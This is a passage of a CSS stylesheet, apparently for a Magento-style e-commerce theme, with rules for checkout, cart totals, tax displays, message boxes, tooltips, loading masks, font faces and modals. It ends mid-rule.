.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
    color: #1979c3;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
}

.abs-action-remove:active,
.abs-action-remove:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button>.action:active,
.table-comparison .wishlist.split.button>.action:not(:focus),
.product-items .wishlist.split.button>.action:active,
.product-items .wishlist.split.button>.action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
    box-shadow: none;
}

.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.block-compare .action.compare {
    background: #f2f2f2;
    border: 1px solid #cdcdcd;
    color: #333333;
}

.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.block-compare .action.compare:focus,
.block-compare .action.compare:active {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #333333;
}

.abs-revert-secondary-color:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.block-compare .action.compare:hover {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #555555;
}

.cart-summary .form.giftregistry .fieldset .action.primary {
    font-size: 1.4rem;
    line-height: 1.6rem;
    padding: 7px 15px;
}

.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,
.cart-summary .price-including-tax+.price-excluding-tax,
.gift-summary .price-including-tax+.price-excluding-tax,
.gift-options .price-including-tax+.price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax {
    display: block;
}

.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
    cursor: pointer;
    padding-right: 12px;
    position: relative;
    display: inline-block;
    text-decoration: none;
}

.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: 10px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
    position: absolute;
    right: -10px;
    top: 3px;
}

.abs-tax-total-expanded:after {
    content: '\e621';
}

.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
    content: '\e621';
}

.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
    content: ': ';
}

.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
    display: inline-block;
    text-decoration: none;
}

.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
    background: #e8e8e8;
}

.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
    margin-left: -17px;
    margin-right: 5px;
}

.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate>.legend,
.cart-summary .block .fieldset.estimate>.legend+br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard>.legend+br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,
.multicheckout .hidden,
[class^="multishipping-"] .nav-sections,
[class^="multishipping-"] .nav-toggle,
.sidebar-main .block-reorder .subtitle,
.sidebar-additional .block-reorder .subtitle,
.no-display,
.sidebar .subtitle,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
    display: none;
}

.return-status,
.order-status {
    display: inline-block;
    margin-bottom: 20px;
}

.block-wishlist .counter,
.block-compare .counter {
    color: #7d7d7d;
    font-size: 1.2rem;
    white-space: nowrap;
}

.block-cart-failed .action.continue {
    background-image: none;
    background: #f2f2f2;
    border: 1px solid #cdcdcd;
    color: #333333;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 700;
    margin: 0;
    padding: 7px 15px 7px 0;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 3px;
    font-weight: bold;
}

.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus,
.block-cart-failed .action.continue:hover,
.block-cart-failed .action.continue:active,
.block-cart-failed .action.continue:focus {
    text-decoration: none;
}

.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 32px;
    line-height: 16px;
    color: inherit;
    content: '\e617';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-shopping-cart-items .action.continue:hover:before,
.block-cart-failed .action.continue:hover:before {
    color: inherit;
}

.abs-shopping-cart-items .action.continue:active:before,
.block-cart-failed .action.continue:active:before {
    color: inherit;
}

.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:focus,
.block-cart-failed .action.continue:active {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #333333;
}

.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #555555;
}

.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue.disabled,
.block-cart-failed .action.continue[disabled],
fieldset[disabled] .block-cart-failed .action.continue {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
}

.block-cart-failed .action.continue:active {
    box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}

.block-cart-failed .action.update {
    display: inline-block;
    text-decoration: none;
    padding-left: 5px;
}

.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 32px;
    line-height: 16px;
    color: inherit;
    content: '\e603';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before {
    color: inherit;
}

.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before {
    color: inherit;
}

.field.date .control,
.form.search.advanced .fields.range .field.date .control {
    position: relative;
}

.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input,
.form.search.advanced .fields.range .field.date input {
    margin-right: 10px;
    width: calc(100% - (40px + 10px));
}

.field .control._with-tooltip {
    position: relative;
}

.field .control._with-tooltip input {
    margin-right: 10px;
    width: calc(100% - (24px + 10px + 5px));
}

.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
}

.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0%;
}

.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
}

.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
}


/*.opc-wrapper .step-title,
  .opc-block-shipping-information .shipping-information-title,
  .opc-block-summary > .title,
  .checkout-agreements-items .checkout-agreements-item-title {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 10px;
    color: #333333;
    font-weight: 300;
    font-size: 2.6rem;
  }*/

.cart-totals .mark,
.opc-block-summary .table-totals .mark {
    font-weight: 400;
    padding-left: 4px;
}

.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
    font-weight: 400;
}

.cart-totals .amount,
.opc-block-summary .table-totals .amount {
    padding-right: 4px;
    text-align: right;
    white-space: nowrap;
}

.cart-totals .amount strong,
.opc-block-summary .table-totals .amount strong {
    font-weight: 400;
}

.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
    padding-right: 4px;
    text-align: right;
}

.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
    margin-bottom: 10px;
}

.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
    border-top: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    cursor: pointer;
}

.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
    position: relative;
    padding-right: 25px;
    display: block;
    text-decoration: none;
}

.abs-sidebar-totals .totals-tax-summary .amount .price>span,
.cart-totals .totals-tax-summary .amount .price>span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 30px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
    position: absolute;
    right: -5px;
    top: -12px;
}

.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
    border-bottom: 0;
}

.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
    content: '\e621';
}

.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
    display: none;
    border-bottom: 1px solid #d1d1d1;
}

.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
    display: table-row;
}

.cart-summary .block>.title,
.paypal-review-discount .block>.title {
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    font-weight: 600;
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    overflow: hidden;
    padding: 7px 30px 7px 5px;
    position: relative;
}

.abs-discount-block>.title:after,
.cart-summary .block>.title:after,
.paypal-review-discount .block>.title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 30px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.cart-summary .block>.title:after,
.paypal-review-discount .block>.title:after {
    position: absolute;
    right: -5px;
    top: -5px;
}

.column.main .cart-summary .block>.title strong,
.column.main .paypal-review-discount .block>.title strong {
    font-weight: 400;
}

.cart-summary .block>.content,
.paypal-review-discount .block>.content {
    display: none;
}

.abs-discount-block.active>.title:after,
.cart-summary .block.active>.title:after,
.paypal-review-discount .block.active>.title:after {
    content: '\e617';
}

.cart-summary .block.active>.content,
.paypal-review-discount .block.active>.content {
    display: block;
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: auto;
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
    font-weight: 400;
    font-style: normal;
    font-display: auto;
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: auto;
}

@font-face {
    font-family: 'Open Sans';
    src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
    font-weight: 700;
    font-style: normal;
    font-display: auto;
}

.items {
    margin: 0;
    padding: 0;
    list-style: none none;
}

.columns {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    box-sizing: border-box;
}

.columns:after {
    clear: both;
    content: ' ';
    display: block;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}

.columns .column.main {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    padding-bottom: 40px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
}

.columns .sidebar-main {
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
}

.table-wrapper {
    margin-bottom: 20px;
}

table>caption {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.table:not(.cart):not(.totals) {
    border: none;
}

.table:not(.cart):not(.totals)>thead>tr>th,
.table:not(.cart):not(.totals)>tbody>tr>th,
.table:not(.cart):not(.totals)>tfoot>tr>th,
.table:not(.cart):not(.totals)>thead>tr>td,
.table:not(.cart):not(.totals)>tbody>tr>td,
.table:not(.cart):not(.totals)>tfoot>tr>td {
    border: none;
}

.table:not(.cart):not(.totals)>thead>tr>th,
.table:not(.cart):not(.totals)>thead>tr>td {
    border-bottom: 1px solid #d1d1d1;
}

.table:not(.cart):not(.totals) tfoot>tr:first-child th,
.table:not(.cart):not(.totals) tfoot>tr:first-child td {
    border-top: 1px solid #d1d1d1;
    padding-top: 20px;
}

.table:not(.cart):not(.totals) tfoot .mark {
    font-weight: 400;
    text-align: right;
}

.message.info {
    margin: 0 0 10px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 40px;
    position: relative;
}

.message.info a {
    color: #1979c3;
}

.message.info a:hover {
    color: #006bb4;
}

.message.info a:active {
    color: #006bb4;
}

.message.info>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #c07600;
    content: '\e602';
    font-family: 'icons-blank-theme';
    margin: -14px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 18px;
    width: 40px;
    position: absolute;
    text-align: center;
}

.message.error {
    margin: 0 0 10px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #fae5e5;
    color: #e02b27;
    padding-left: 40px;
    position: relative;
}

.message.error a {
    color: #1979c3;
}

.message.error a:hover {
    color: #006bb4;
}

.message.error a:active {
    color: #006bb4;
}

.message.error>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #b30000;
    content: '\e602';
    font-family: 'icons-blank-theme';
    margin: -14px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 18px;
    width: 40px;
    position: absolute;
    text-align: center;
}

.message.warning {
    margin: 0 0 10px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 40px;
    position: relative;
}

.message.warning a {
    color: #1979c3;
}

.message.warning a:hover {
    color: #006bb4;
}

.message.warning a:active {
    color: #006bb4;
}

.message.warning>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #c07600;
    content: '\e602';
    font-family: 'icons-blank-theme';
    margin: -14px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 18px;
    width: 40px;
    position: absolute;
    text-align: center;
}

.message.notice {
    margin: 0 0 10px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #fdf0d5;
    color: #6f4400;
    padding-left: 40px;
    position: relative;
}

.message.notice a {
    color: #1979c3;
}

.message.notice a:hover {
    color: #006bb4;
}

.message.notice a:active {
    color: #006bb4;
}

.message.notice>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #c07600;
    content: '\e602';
    font-family: 'icons-blank-theme';
    margin: -14px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 18px;
    width: 40px;
    position: absolute;
    text-align: center;
}

.message.success {
    margin: 0 0 10px;
    padding: 10px 20px;
    display: block;
    line-height: 1.2em;
    font-size: 1.3rem;
    background: #e5efe5;
    color: #006400;
    padding-left: 40px;
    position: relative;
}

.message.success a {
    color: #1979c3;
}

.message.success a:hover {
    color: #006bb4;
}

.message.success a:active {
    color: #006bb4;
}

.message.success>*:first-child:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #006400;
    content: '\e610';
    font-family: 'icons-blank-theme';
    margin: -14px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    left: 0;
    top: 18px;
    width: 40px;
    position: absolute;
    text-align: center;
}

.panel.header .links,
.panel.header .switcher {
    display: none;
}

.nav-toggle {
    display: inline-block;
    text-decoration: none;
    cursor: pointer;
    display: block;
    font-size: 0;
    left: 15px;
    position: absolute;
    top: 15px;
    z-index: 14;
}

.nav-toggle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: #8f8f8f;
    content: '\e609';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.nav-toggle:hover:before {
    color: #333333;
}

.nav-toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.tooltip.wrapper {
    position: relative;
}

.tooltip.wrapper .tooltip.content {
    background: #ffffff;
    max-width: 360px;
    min-width: 210px;
    padding: 12px 16px;
    z-index: 100;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    line-height: 1.4;
    border: 1px solid #bbbbbb;
    margin-top: 5px;
    left: 0;
    top: 100%;
}

.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
}

.tooltip.wrapper .tooltip.content:after {
    border-width: 5px;
    border-color: transparent;
}

.tooltip.wrapper .tooltip.content:before {
    border-width: 6px;
    border-color: transparent;
}

.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
    bottom: 100%;
}

.tooltip.wrapper .tooltip.content:after {
    border-bottom-color: #ffffff;
    left: 15px;
    margin-left: -5px;
}

.tooltip.wrapper .tooltip.content:before {
    border-bottom-color: #bbbbbb;
    left: 15px;
    margin-left: -6px;
}

.tooltip.wrapper .tooltip.toggle {
    cursor: help;
}

.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
    display: block;
}

.tooltip.wrapper .tooltip.content dl {
    margin-bottom: 0;
}

.tooltip.wrapper .tooltip.content dd {
    white-space: normal;
}

.tooltip.wrapper .tooltip.content .subtitle {
    display: inline-block;
    margin-bottom: 15px;
    font-size: 16px;
    font-weight: 500;
}

.tooltip.wrapper .tooltip.content .label {
    margin-top: 10px;
}

.tooltip.wrapper .tooltip.content .label:first-child {
    margin-top: 0;
}

.tooltip.wrapper .tooltip.content .values {
    margin: 0;
}

.ui-tooltip {
    position: absolute;
    z-index: 9999;
}

.load.indicator {
    background-color: rgba(255, 255, 255, 0.5);
    z-index: 9999;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    position: absolute;
}

.load.indicator:before {
    background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
    border-radius: 5px;
    height: 160px;
    width: 160px;
    bottom: 0;
    box-sizing: border-box;
    content: '';
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
}

.load.indicator>span {
    display: none;
}

.loading-mask {
    bottom: 0;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 100;
    background: rgba(255, 255, 255, 0.5);
}

.loading-mask .loader>img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 100;
}

.loading-mask .loader>p {
    display: none;
}

body>.loading-mask {
    z-index: 9999;
}

._block-content-loading {
    position: relative;
}

.legend+.fieldset,
.legend+div {
    clear: both;
}

.legend strong {
    margin-left: 5px;
}

fieldset.field {
    border: 0;
    padding: 0;
}

.field.date .time-picker {
    display: inline-block;
    margin-top: 10px;
    white-space: nowrap;
}

.field .message.warning {
    margin-top: 10px;
}

div.mage-error[generated] {
    margin-top: 7px;
}

.field .tooltip {
    position: relative;
}

.field .tooltip .tooltip-content {
    background: #ffffff;
    max-width: 360px;
    min-width: 210px;
    padding: 12px 16px;
    z-index: 100;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    line-height: 1.4;
    border: 1px solid #bbbbbb;
    margin-left: 5px;
    left: 100%;
    top: 0;
}

.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
}

.field .tooltip .tooltip-content:after {
    border-width: 5px;
    border-color: transparent;
}

.field .tooltip .tooltip-content:before {
    border-width: 6px;
    border-color: transparent;
}

.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
    right: 100%;
}

.field .tooltip .tooltip-content:after {
    border-right-color: #ffffff;
    margin-top: -5px;
    top: 15px;
}

.field .tooltip .tooltip-content:before {
    border-right-color: #bbbbbb;
    margin-top: -6px;
    top: 15px;
}

.field .tooltip .tooltip-toggle {
    cursor: help;
}

.field .tooltip .tooltip-toggle:hover+.tooltip-content,
.field .tooltip .tooltip-toggle:focus+.tooltip-content,
.field .tooltip:hover .tooltip-content {
    display: block;
}

.field .tooltip .tooltip-content {
    min-width: 200px;
    white-space: normal;
}

input:focus~.tooltip .tooltip-content,
select:focus~.tooltip .tooltip-content {
    display: block;
}

.hasDatepicker+.ui-datepicker-trigger {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-shadow: none;
    font-weight: 400;
    display: block;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.hasDatepicker+.ui-datepicker-trigger:focus,
.hasDatepicker+.ui-datepicker-trigger:active {
    background: none;
    border: none;
}

.hasDatepicker+.ui-datepicker-trigger:hover {
    background: none;
    border: none;
}

.hasDatepicker+.ui-datepicker-trigger.disabled,
.hasDatepicker+.ui-datepicker-trigger[disabled],
fieldset[disabled] .hasDatepicker+.ui-datepicker-trigger {
    pointer-events: none;
    opacity: 0.5;
}

.hasDatepicker+.ui-datepicker-trigger>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.hasDatepicker+.ui-datepicker-trigger:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 40px;
    line-height: 40px;
    color: #7d7d7d;
    content: '\e612';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.hasDatepicker+.ui-datepicker-trigger:focus {
    box-shadow: none;
    outline: 0;
}

.sidebar .fieldset {
    margin: 0;
}

.sidebar .fieldset>.field:not(.choice):not(:last-child),
.sidebar .fieldset .fields>.field:not(:last-child) {
    margin: 0 0 20px;
}

.sidebar .fieldset>.field:not(.choice) .label,
.sidebar .fieldset .fields>.field .label {
    margin: 0 0 4px;
    padding: 0 0 5px;
    text-align: left;
    width: 100%;
}

.sidebar .fieldset>.field:not(.choice) .control,
.sidebar .fieldset .fields>.field .control {
    width: 100%;
}

@font-face {
    font-family: 'icons-blank-theme';
    src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: auto;
}

a.action.primary {
    display: inline-block;
    text-decoration: none;
}

a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
    text-decoration: none;
}

.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
    display: inline;
}

.price-including-tax,
.price-excluding-tax {}

.price-including-tax+.price-excluding-tax .price,
.weee[data-label] .price {}

body._has-modal {
    height: 100%;
    overflow: hidden;
    width: 100%;
}

.modals-overlay {
    z-index: 899;
}

.modal-slide,
.modal-popup {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
}

.modal-slide._show,
.modal-popup._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
